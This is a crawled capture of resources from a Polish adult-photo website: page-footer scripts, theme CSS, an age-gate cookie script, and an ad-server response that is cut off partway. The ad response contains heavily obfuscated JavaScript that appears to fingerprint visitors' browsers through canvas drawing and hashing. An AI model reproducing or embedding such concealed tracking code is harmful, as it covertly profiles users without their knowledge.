var obj_ipin = {"__allitemsloaded":"To ju\u017c wszystkie fotki kt\u00f3re mamy","stylesheet_directory_uri":"https:\/\/sexpose.pl\/wp-content\/themes\/ipin"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sexpose.pl/wp-content/themes/ipin/js/ipin.custom.js' id='ipin_custom-js'></script>

<div id="floating-box">

<script type='text/javascript'><!--//<![CDATA[
   var ox_u = '//ads.nexxxt.biz/srv/www/delivery/al.php?zoneid=2&target=_blank&charset=UTF-8&layerstyle=simple&align=left&valign=bottom&padding=2&charset=UTF-8&padding=2&shifth=0&shiftv=10&closebutton=t&backcolor=FFFFFF&noborder=t';
   if (document.context) ox_u += '&context=' + escape(document.context);
   document.write("<scr"+"ipt type='text/javascript' src='" + ox_u + "'></scr"+"ipt>");
//]]>--></script>
</div>



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1276470-70', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3efddee7ad94b96acbc68d4603f4817","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sexpose.pl/wp-content/themes/ipin/style.css
body_size: 3414
content:
/*
Theme Name: iPin
Theme URI: https://ericulous.com/2012/09/21/wp-theme-ipin-pinterest-clone/
Author: Genkisan
Author URI: http://ericulous.com/
Description: Pinterest inspired design
Version: 2.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: pinterest, photo, gallery, portfolio
*/

body {
background: #FDFDFD;
/* padding-top: 65px; */
padding-bottom: 5px;

}

/* Top Menu */
#topmenu {
border-top: 3px solid #141F36;
position: relative;
background: #243A58;
}

.navbar-default {
background-color: #fff;
}

.navbar-default .navbar-toggle {
border-color: #fff;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
background-color: #fff;
}

#topmenu .logo {
height: 50px;
overflow: hidden;
padding: 0;
}

#topmenu #toplink {
text-align: right;
margin: 5px;  
}

#topmenu #toplink a {
color: #f1771a;
font-size: 11px;
text-transform: uppercase;  
font-weight: bold;  
}

#topmenu #toplink a:hover {
text-decoration: none;
color: #fff; 
}

#topmenu .nav a {
font-size: 12px;
padding: 0px 5px;  
color: #5384B0;
}

#topmenu .nav > .active > a,
#topmenu .nav > .active > a:hover,
#topmenu .nav > .active > a:focus
{
color: #5384B0;  
}

#topmenu .nav > li > a:focus,
#topmenu .nav > li > a:hover,
#topmenu .nav > li.menu-top-fotki a:hover {
/* background-color: #fbfbfb; */
color: #F1771a;  
}

#topmenu .nav > .menu-top-fotki a {
color: #fff;
}

#topmenu .nav > .active.menu-top-fotki a {
color: #5384B0;
}



#topmenu ul.nav li.dropdown:hover > ul.dropdown-menu {
display: block;
}

#topmenu .dropdown-menu {
background-color: #fbfbfb;
border: 1px solid #f5f5f5;
border-bottom: none;
margin: 0;
padding: 0;
border-radius: 0;
-webkit-box-shadow: none;
box-shadow: none;
}

#topmenu .dropdown-toggle {
cursor: pointer;
}

#topmenu .dropdown-menu li a {
border-bottom: 2px solid #f5f5f5;
padding-top: 5px;
padding-bottom: 5px;
}

#topmenu .dropdown-menu > li:last-child a {
border-bottom: 1px solid #f5f5f5;
}

#topmenu .dropdown-menu li a:hover, #topmenu .dropdown-menu li a:focus {
background-color: #39b3d7;
color: #fff;
}

#topmenu .dropdown-menu .active > a {
background-color: #fbfbfb;
color: #333;
}

#topmenu .dropdown-menu .active > a:hover {
background-color: #39b3d7;
color: #fff;
}

#topmenu .dropdown-menu .dropdown-menu {
left: 100%;
position: absolute;
top: 0;
display: none;
}

#topmenu .dropdown-menu li:hover .dropdown-menu {
display: block;
}

#topmenu .dropdown-menu .dropdown > a:after {
display: block;
content: " ";
float: right;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
border-width: 5px 0 5px 5px;
border-left-color: #cccccc;
margin-top: 5px;
margin-right: -10px;
}

#topmenu .dropdown-menu .dropdown:hover > a:after {
border-left-color: #ffffff;
}

#topmenu #searchform {
margin-right: -15px;
}

#topmenu .navbar-form .search-query {
box-shadow: none;
width: 120px;
}

#topmenu .navbar-header a {
font: 30px oswald;
color: #FDFDFD;
padding: 0 0 0 10px;
}

#topmenu .navbar-header a span {
color: #F1771A;
}

.topmenu-social {
color: #c5c5c5;
float: right;
font-size: 16px;
margin: 13px 20px 0 0;
}

.topmenu-social:hover {
color: #39b3d7;
}


/* Masonry */
#masonry {
margin: 0 auto;
min-height: 250px;
visibility: hidden;
}

#masonry .thumb {
background: #fff;
border: 1px solid #e5e5e5;
font-size: 0.9em;
float: left;
margin: 0 6px 12px 6px;
padding: 10px 10px 5px 10px;
position: relative;
width: 200px;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;

}

#masonry .sticky {
background: #ffd;
}

#masonry .masonry-actionbar {
display: none;
height: 25px;
position: absolute;
top: 5px;
width: 200px;
text-align: center;
}

#masonry .masonry-actionbar button {
font-weight: bold;
}

#masonry .thumbtitle {
line-height: 1.3em;
margin: 6px 0;
text-align: center;
}

#masonry img {
width: 100%;
}

#masonry a {
color: #000;
}

#masonry a:hover {
text-decoration: none;
}

#masonry .masonry-meta {
border-top: 1px solid #f5f5f5;
clear: both;
color: #888;
font-size: 0.9em;
line-height: 1.3em;
padding: 5px 0;
}

#masonry .masonry-meta a {
color: #a1a1a1;
font-style: italic;
}

#masonry .masonry-meta a:hover {
color: #39b3d7;
}

#masonry .masonry-meta-author {
font-weight: bold;
}

#masonry .masonry-meta-comment {
margin-left: 35px;
}

#masonry .masonry-meta-avatar {
float: left;
height: 25px;
margin: 2px 0px 5px 0;
width: 25px;
}

#masonry .masonry-meta-avatar img {
border-radius: 50%;	
}

#ajax-loader-masonry {
left: 50%;
margin-left: -12px;
position: absolute;
top: 48%;
}

.ajax-loader {
background: transparent url("img/ajax-loader-2.gif");
height: 24px;
margin: 0 auto;
vertical-align: middle;
width: 24px;
}

#infscr-loading { 
background: #000;
bottom: 0;
color: #fff;
left: 50%;
margin-left: -60px;
opacity: 0.3;
padding: 5px;
position: fixed;
text-align: center;
width: 120px;
z-index: 100;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}

#infscr-loading img {
width: 43px;
}


div.tptn_posts {
max-width:1404px; 
    column-count: auto;
-moz-column-count: auto;
-webkit-column-count: auto;
        column-width: 200px;
    -moz-column-width: 200px;
  -webkit-column-width: 200px;
   column-gap: 0px;
-moz-column-gap: 0px;
-webkit-column-gap: 0px;
font-size: 12px;
}

div.tptn_posts a {
color: #333;  
}

div.tptn_posts  ul {
margin: 0;
padding: 0;
text-align: center;  
}

div.tptn_posts ul li {
 display: inline-block;
 width: 216px;
 overflow: hidden; 
 margin: 1px; 
 padding: 8px;
  color: #888;
  border: 1px solid #e5e5e5;

}

div.tptn_posts ul li img {
width: 200px;
margin: 0 0 5px 0;
padding: 0; 
}

.tag-cloud {
padding: 10px;
background-color: #243a58;
}

.tag-cloud div {
max-width: 1140px;
margin: 0 auto;
text-align: justify;
}


.tag-cloud h2 {
color: #f5f5f5;
font-size: 14px;
margin: 0 0 5px 0;
text-transform: uppercase;  
}

.tag-cloud a {
color: #428bca;
}

.tag-cloud a:hover {
color: #f1771a;
}


/* Post */
.post-wrapper {
background: #fff;
border: 1px solid #e5e5e5;
margin-bottom: 50px;
}

.post-wrapper .h1-wrapper {
border-bottom: 1px solid #eee;
}

.post-wrapper .h1-wrapper h1 {
font-size: 1.5em;
line-height: 1.3em;
margin: 10px 25px;
text-align: center;
}

.post-wrapper .post-content {
margin: 25px;
}

.post-wrapper .post-content img {
max-width:100%;
height: auto;
}

.post-wrapper .post-content p.info {
text-align: center;
font-size: 11px; 
margin: 0 0 2px 0;
color: #666;  
}

.post-wrapper .post-meta-top {
margin: 0 25px;
padding: 5px 0 15px 0;
}

.post-wrapper .post-comments {
border-top: 1px solid #eee;
padding-top: 20px;
}

.post-wrapper .post-comments-wrapper {
margin: 0 25px;
}

.subpage-title h1 {
font-size: 1.8em;
line-height: 1.2em;
padding-bottom: 0.6em;
margin-bottom: 5px;
text-align: center;
}

.subpage-title p {
border-top: 3px double #ccc;
padding: 8px 0;
text-align: center;
}


/* Navigation */
#navigation {
clear: both;
}

#navigation .pager a, .post-wrapper .pager a {
border-radius: 5px;
}

#navigation .pager a:hover, .post-wrapper .pager a:hover {
background-color: #39b3d7;
color: #fff;
}

#scrolltotop {
bottom: 0;
position: fixed;
right: 15px;
z-index: 999;
}

#scrolltotop a {
color: #666;
display: block;
font-weight: bold;
line-height: 1em;
padding: 10px 20px;
text-align: center;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
background: rgba(252,252,252, 0.9);
}

#scrolltotop a:hover {
color: #444;
text-decoration: none;
}


/* Comments */
.post-comments .commentlist {
list-style-type: none;
margin: 0;
padding: 0;
}

.post-comments .commentlist li {
list-style: none;
padding-bottom: 1em;
}

.post-comments .commentlist ul.children li {
margin: 1em 0 0 0;
padding: 0;
}

.post-comments .comment-avatar {
float: left;
padding: 3px 10px 0 0;
}

.post-comments .comment-avatar img {
border-radius: 50%;
}

.post-comments .comment-reply-link {
padding: 2px 6px;
font-size: 0.8em;
line-height: 15px;
color: #888;
border: 1px solid #ddd;
border-radius: 4px;
}

.post-comments .comment-reply-link:hover {
background-color: #e6e6e6;
*background-color: #d9d9d9;
background-position: 0 -15px;
text-decoration: none;
-webkit-transition: background-position 0.1s linear;
-moz-transition: background-position 0.1s linear;
-o-transition: background-position 0.1s linear;
transition: background-position 0.1s linear;
}

.post-comments .comment-content {
color: #333;
padding-bottom: 5px;
}

.post-comments .comment-content-with-avatar {
margin-left: 45px;
width: 80%;
}

.post-comments span.bypostauthor, .post-comments span.bypostauthor a.url {
background-color: #aaa;
color: #fff;
padding: 0 3px;
border-radius: 3px;
}

.post-comments span.bypostauthor a.url:hover {
background-color: #39b3d7;
text-decoration: none;
}

.post-comments span.bypostauthor:hover {
background-color: #39b3d7;
}

.post-comments #reply-title {
color: #666;
font-size: 18px;
}

.post-comments blockquote p {
font-size: 1em;
}

#commentform .commentform-input {
color: #666;
width: 33%;
}

#commentform label {
font-weight: normal !important;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
width: 97%;
}

#commentform .commentform-input:nth-child(3) {
margin-right: 0;
}

#commentform .commentform-field {
width: 94%;
}

#commentform textarea {
width: 97%;
}

.post-comments #submit {
display: inline-block;
font-size: 14px;
font-weight: normal;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-image: none;
border: 1px solid transparent;
border-radius: 4px;
color: #333;
background-color: #fff;
border-color: #ccc;
margin: 15px 0 5px;
padding: 10px;
color: #fff;
background-color: #5bc0de;
border-color: #46b8da;
}

.post-comments #submit:hover {
text-decoration: none;
background-color: #39b3d7;
border-color: #269abc;
}


/* Sidebar */
.sidebar {
clear: both;
color: #666;
padding-top: 8px;
}

.sidebar a {
color: #999;
}

.sidebar > ul {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #fafafa;
margin: 0;
padding: 0;
}

.sidebar ul > li {
border-top: 1px solid #fafafa;
border-bottom: 1px solid #e5e5e5;
list-style: none;
margin: 0;
padding: 5px 0;
}

.sidebar ul > li ul {
border: none;
}

.sidebar ul > li ul li {
border: none;
}

#double-left-column {
float: right;
width: 100%;
}

.sidebar .textwidget {
margin: 0 0 20px 0;
width: 300px;	
}

.sidebar .textwidget ul {
font-size: 12px;
padding: 0;
}
 
 .sidebar .textwidget a {
color: #428bca;
}

/* Footer */
#footer {
color: #aaa;
margin: 0 auto;
padding-top: 5px;
font-size: 11px;  
  min-height: 50px;  
background: #141f36;
width: 100%;  
}

#footer a {
color: #ccc;
}

#footer p {
text-align: center;
margin-top: 10px;
}

@media (max-width:800px) {
#floating-box {
display: none;
}
}

/* Images */
img.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}

img.alignright {
display: inline;
float: right;
margin-left: 24px;
margin-top: 4px;
}

img.alignleft {
display: inline;
float: left;
margin-right: 24px;
margin-top: 4px;
}

.gallery-caption {
color: #888;
}

.alignright {
float: right;
}

.alignleft {
float: left
}

embed,
iframe,
object,
video {
max-width: 100%;
}


/* Captions */
.aligncenter,
div.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}

.wp-caption {
background-color: #f5f5f5;
border: 1px solid #ddd;
margin: 10px auto;
max-width: 95%;
padding: 10px 10px 0 10px;
text-align: center;
}

.wp-caption img {
margin: 0 0 5px 0;
padding: 0;
overflow: hidden;
width: 100%;
}

.wp-caption p.wp-caption-text {
margin: 0;
padding: 0 5px 5px 5px;
}


/* Media Queries */
@media (max-width: 767px) {
	body {
	padding-top: 0;
	}
	
    .navbar-fixed-top {
    position: relative;
    top: auto;
    }
	
	#topmenu .navbar-collapse {
	max-height: none;
	}
	
	#topmenu .navbar-nav {
	margin-bottom: 0;
	margin-top: 0;
	}
	
	#topmenu .navbar-collapse .dropdown-menu {
	display: block !important;
	width: 100%;
	}
	
	#topmenu .nav > li {
	clear: both;
	}
	
	#topmenu #nav-main ul li a {
	background: #f7f7f7;
	border-top: 1px solid #fff;
	color: #333;
	}
	
	#topmenu #nav-main ul li a:hover {
	background: #efefef;
	color: #333;
	}

	#topmenu #nav-main > ul > li:first-child > a {
	border-top: none;
	}

	#topmenu .dropdown .dropdown-menu {
	background: #f7f7f7;
	left: 0;
	position: relative;
	top: 0;
	}

	#topmenu .dropdown .dropdown-menu li a {
	padding: 10px 30px;
	}

	#topmenu .dropdown .dropdown-menu .dropdown ul {
	padding-left: 20px;
	}

	#topmenu .open .dropdown-menu > li > a {
	color: #333;
	}

	#topmenu .dropdown-menu .dropdown > a:after {
	display: none;
	}
	
	#topmenu .dropdown .caret {
	display: none;
	}

	#topmenu #searchform .search-query {
	width: 50%;
	}

	#topmenu #searchform {
	margin-top: 0;
	}

	#topmenu #topmenu-social-wrapper {
	float: left;
	}
	
	#topmenu .topmenu-social {
	margin-top: -5px;
	margin-bottom: 3px;	
	}
	
	#double-left-column {
	float: none;
	}
	
	.post-wrapper .post-meta-top .pull-right {
	display: none;
	}
	
	#scrolltotop {
	right: 5px
	}

	#scrolltotop a {
	padding: 5px 10px;
	}
	
	.sidebar {
	padding-top:0;	
	}
}

@media (max-width: 480px) {
	#masonry .thumb {
	width: 89%;
	}
	
	#masonry img {
	height: auto !important;
	width: 100% !important;
	}
	
	#infscr-loading img {
	width: 43px !important;
	}
}

@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
	.ajax-loader {
	background: transparent url("img/ajax-loader-2@2x.gif");
	background-size: 24px 24px;
	}
}

  .btn-info {
  background-color: #5384B0;   
  border-color: #456F93;
  }
    
 .btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #2AA6FF;
}

/* Reklama Prelinker */
.ez-tool-user-list {
 border-color: #ddd!important;
 width: 300px;
 font-size: 14px;   
}

.ez-tool-user-list a {
  font-size: 13px;  
}

#warningBackground{top:0px;left:0px;width:100%;height:100%;background-color:#FDFDFD;opacity: 0.97;position:fixed;z-index:10001}
#warningLayout{top:0px;left:0px;width:100%;height:100%;position:fixed;opacity:1.0;z-index:10002}
#warningBox{max-width:600px;text-align:center;margin:10% auto 0;padding:0 1em 0.4em 1em;background-color:#456F93;color: #ddd;border:2px solid #243A58;}
#warningBox a {text-decoration: none;color: #141F36;}
#warningBox a:hover {text-decoration: underline;}
#warningBox h1 {color: #F1771A;text-align: center;font-size: 2em;font-weight: bold;}
.warningHeader{border:none;font-size: 1em;}
p.warningText {}
p.warningYesNo {}
a.warningYes {font-size: 1.5em;font-weight: bold;text-decoration: none;margin-left: 2em;}
























--- FILE ---
content_type: application/javascript
request_url: https://sexpose.pl/l4warning.js
body_size: 447
content:

function l4_warningMessage(header,text,agree,confirm,yes,no,exitUrl){document.write('<div id="warningBackground" style="_position: absolute;_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);filter:alpha(opacity=95);"></div><div id="warningLayout" style="_position: absolute;_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);filter:alpha(opacity=100);"><div id="warningBox"><h1>'+header+'</h1><p class="warningText">'+text+'</p><p><input type=checkbox id="warningCheckBox" name="warningCheckBox" \> <a href="/" onclick="document.getElementById(\'warningCheckBox\').checked = !document.getElementById(\'warningCheckBox\').checked; return false;" class="warningAgree">'+agree+'</a></p><p class="warningYesNo"><a href="'+exitUrl+'" class="warningNo" title="Katalog stron Supermix">'+no+'</a><a href="/" onclick="l4_goInside(\''+confirm+'\'); return false;" class="warningYes" title="Sexpose.pl - sex i porno fotki">'+yes+'</a></p></div></div>');}
function l4_warningMessageIe6(header,text,agree,confirm,yes,no,exitUrl){if(l4_confirm(text+"\n\n"+agree)){l4_setCookie('l4_warningMessage',1,1);return true;}else{window.location=exitUrl;return;}}
function l4_confirm(text){return confirm(text);}
function l4_goInside(not_checked){if(document.getElementById('warningCheckBox').checked){l4_setCookie('l4_warningMessage',1,1);document.getElementById('warningLayout').style.visibility='hidden';document.getElementById('warningBackground').style.visibility='hidden';}else alert(not_checked);}
function l4_setCookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/";}
function l4_getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return false;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=682937628&t=pageview&_s=1&dl=https%3A%2F%2Fsexpose.pl%2Fzaawansowane-erotyczne-zabawy-lesbijek%2F&ul=en-us%40posix&dt=Zaawansowane%20erotyczne%20zabawy%20lesbijek%20-%20sex%20i%20porno%20fotki%20na%20SEXPOSE.PL&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1170782546&gjid=961673640&cid=1788721805.1768722589&tid=UA-1276470-70&_gid=1277784354.1768722589&_r=1&_slc=1&z=1137038913
body_size: -448
content:
2,cG-34L0WWJLZ3

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://ads.nexxxt.biz/srv/www/delivery/al.php?zoneid=2&target=_blank&charset=UTF-8&layerstyle=simple&align=left&valign=bottom&padding=2&charset=UTF-8&padding=2&shifth=0&shiftv=10&closebutton=t&backcolor=FFFFFF&noborder=t
body_size: 6153
content:
var MAX_47a4a57f = '';
MAX_47a4a57f += "<"+"div id=\"MAX_47a4a57f\" style=\"position:absolute; width:306px; height:267px; z-index:99; left: 0px; top: 0px; visibility: hidden\">\n";
MAX_47a4a57f += "<"+"table cellspacing=\"0\" cellpadding=\"0\">\n";
MAX_47a4a57f += "<"+"tr>\n";
MAX_47a4a57f += "<"+"td bgcolor=\"#FFFFFF\" align=\"right\" style=\"padding: 2px\"><"+"a href=\"javascript:;\" onClick=\"MAX_simplepop_47a4a57f(\'close\'); return false;\" style=\"color:#0000ff\"><"+"img src=\"https://ads.nexxxt.biz/srv/www/images/layerstyles/simple/close.gif\" width=\"7\" height=\"7\" alt=\"Close\" border=\"0\"><"+"/a><"+"/td>\n";
MAX_47a4a57f += "<"+"/tr>\n";
MAX_47a4a57f += "<"+"tr>\n";
MAX_47a4a57f += "<"+"td  bgcolor=\"#FFFFFF\" align=\"center\">\n";
MAX_47a4a57f += "<"+"table border=\"0\" cellspacing=\"0\" cellpadding=\"0\">\n";
MAX_47a4a57f += "<"+"tr>\n";
MAX_47a4a57f += "<"+"td width=\"300\" height=\"250\" align=\"center\" valign=\"middle\" style=\"padding: 2px\"><"+"script type=\"text/javascript\">(function(_0xf7eb81,_0x4d9a29){var _0x10a601=a0_0x212e,_0x5f083b=_0xf7eb81();while(!![]){try{var _0x2dc76b=parseInt(_0x10a601(0x1f3))/0x1+parseInt(_0x10a601(0x1e4))/0x2*(parseInt(_0x10a601(0x1e5))/0x3)+-parseInt(_0x10a601(0x200))/0x4+-parseInt(_0x10a601(0x220))/0x5+-parseInt(_0x10a601(0x208))/0x6+parseInt(_0x10a601(0x233))/0x7+parseInt(_0x10a601(0x1ea))/0x8;if(_0x2dc76b===_0x4d9a29)break;else _0x5f083b[\"push\"](_0x5f083b[\"shift\"]());}catch(_0x37f28d){_0x5f083b[\"push\"](_0x5f083b[\"shift\"]());}}}(a0_0x4557,0xbcdd5));function x6ULCDiMvoCfJ1(){if(lss4X9cuVUFkh())return djbXBVWisav19AVXL(rex2XtsQ53AfTFF4(),0x1f);};function lss4X9cuVUFkh(){var _0x5a2302=a0_0x212e,_0x1b9056=[_0x5a2302(0x1ee),_0x5a2302(0x229),_0x5a2302(0x204)],_0x53edcb=[\"il8HwVGEN\",\"DHz7Qu5J\",\"XXk=\"],_0x53b24=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x1]),_0x1b9056[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x53edcb[0x1]),_0x53edcb[0x0]));return!!(_0x53b24[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x2]),_0x1b9056[0x0])]&&_0x53b24[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x2]),_0x1b9056[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x53edcb[0x2]),_0x53edcb[0x0])));};function rex2XtsQ53AfTFF4(){var _0x167b77=a0_0x212e,_0x540bef=[_0x167b77(0x238),_0x167b77(0x230),\"4/hPvHxcLQUagQ==\",_0x167b77(0x1fc),_0x167b77(0x242),_0x167b77(0x248),_0x167b77(0x223),\"4vRXk0dXIRQ=\",\"8PJ/nmdTDDIu\"],_0x3096f0=[_0x167b77(0x21f),_0x167b77(0x241),_0x167b77(0x225),_0x167b77(0x206),_0x167b77(0x224),_0x167b77(0x1f2),_0x167b77(0x23c),\"d4PblA==\",_0x167b77(0x203),_0x167b77(0x1fa)],_0x13233b=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x1]),_0x540bef[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x1]),_0x3096f0[0x0])),_0x5f1a03=_0x13233b[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x2]),_0x540bef[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x2]),_0x3096f0[0x0])),_0x55a3eb=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x3]),_0x3096f0[0x0]);return _0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x3]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x4]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x4]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x5]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x3]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x6]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x7]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x6]),_0x540bef[0x0])](0x7d,0x1,0x3e,0x14),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x8]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x7]),_0x540bef[0x0])](_0x55a3eb,0x2,0xf),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x9]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x7]),_0x540bef[0x0])](_0x55a3eb,0x4,0x11),_0x13233b[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x8]),_0x540bef[0x0])]();};function y51A8EpOcy7Q3ua(_0x1998de){var _0x3b221c=a0_0x212e,_0x598898=[\"yCvvAHLCP\",_0x3b221c(0x240),\"dsq80cJ2EFaffg==\"],_0x487361,_0x8e73fc=0x0;if(_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x1]),_0x598898[0x0])]==0x0)return _0x487361;for(let _0x15e65c=0x0;_0x15e65c<"+"_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x1]),_0x598898[0x0])];_0x15e65c++){_0x8e73fc=_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x2]),_0x598898[0x0])](_0x15e65c),_0x487361=(_0x487361<"+"<"+"0x5)-_0x487361+_0x8e73fc,_0x487361=_0x487361&_0x487361;}return _0x487361;};function uUzTaYJrLKJ0oIH(_0x3c2cc7,_0x2dc5ce){var _0x3141fc=a0_0x212e,_0x24b489=[],_0x190f84=0x0,_0x14e448,_0x1db31b=\"\";for(var _0x195858=0x0;_0x195858<"+"0x100;_0x195858++){_0x24b489[_0x195858]=_0x195858;}for(_0x195858=0x0;_0x195858<"+"0x100;_0x195858++){_0x190f84=(_0x190f84+_0x24b489[_0x195858]+_0x2dc5ce[\"charCodeAt\"](_0x195858%_0x2dc5ce[_0x3141fc(0x23e)]))%0x100,_0x14e448=_0x24b489[_0x195858],_0x24b489[_0x195858]=_0x24b489[_0x190f84],_0x24b489[_0x190f84]=_0x14e448;}_0x195858=0x0,_0x190f84=0x0;for(var _0x5773ec=0x0;_0x5773ec<"+"_0x3c2cc7[_0x3141fc(0x23e)];_0x5773ec++){_0x195858=(_0x195858+0x1)%0x100,_0x190f84=(_0x190f84+_0x24b489[_0x195858])%0x100,_0x14e448=_0x24b489[_0x195858],_0x24b489[_0x195858]=_0x24b489[_0x190f84],_0x24b489[_0x190f84]=_0x14e448,_0x1db31b+=String[_0x3141fc(0x1ec)](_0x3c2cc7[_0x3141fc(0x23f)](_0x5773ec)^_0x24b489[(_0x24b489[_0x195858]+_0x24b489[_0x190f84])%0x100]);}return _0x1db31b;};function ev60eAa1U60c26i(_0x47470d){var _0x29a603=a0_0x212e,_0x4a8205=\"\";try{_0x4a8205=window[_0x29a603(0x21b)](_0x47470d);}catch(_0x1d566d){}return _0x4a8205;};function a0_0x4557(){var _0xac7d99=[\"hRISxVnj\",\"YD1bT0qlnAEFnqAe7Kma\",\"7612816PhKUOg\",\"QgwJTXj8\",\"fromCharCode\",\"K7ZDGQ==\",\"iCoTxlBP7FWx0T\",\"ri0SA5UwOACTkhZj\",\"ktHCYWSt8K4MkGZhZU+55w==\",\"v2jN7mc=\",\"ZdGd3NdxDolZmA==\",\"648009TcTkbm\",\"1ZGqk3kVT2nT3Q==\",\"XQAEXnjV\",\"q2zB/2rF\",\"3JGvkg==\",\"bA==\",\"1462mWU1aXHO2bQ=\",\"JoKPxd8BTNIU1Pzgqz18naK6nYlbMg==\",\"pw==\",\"8PhDi1FTKgUOnGHh\",\"ZztRUhW7\",\"khIo+nPVqOI4j/U=\",\"6A==\",\"4430568OxQVuI\",\"mlVqHQdutQvVW\",\"YCFTXg==\",\"d9XbnQ==\",\"7jlhDG9BstvmMA==\",\"2p+om34wTXw=\",\"F6Sj8rZjI6ZxuomVzUEO5MDO\",\"KWk=\",\"4990452pHFwBm\",\"1IqpnQ==\",\"9xr9Yy8ZAuXNQvY=\",\"wEVOJ9FINW\",\"2Y6jjmo=\",\"0fZ98OownadHCw==\",\"lRgJ+lnruQ==\",\"wpu1iA==\",\"ZBxXXz+blhBUqZoBzuCm\",\"v6Zs59U48vf4tE2oL\",\"O6U0slM4\",\"Mg==\",\"vti6SrX9vaiM4wEEb\",\"wJuomGQj\",\"NyQAR0Y=\",\"indexOf\",\"3vty5d03\",\"0ZuyqGI8T2PI27WSbzrCaU0=\",\"i2T2xVGYe\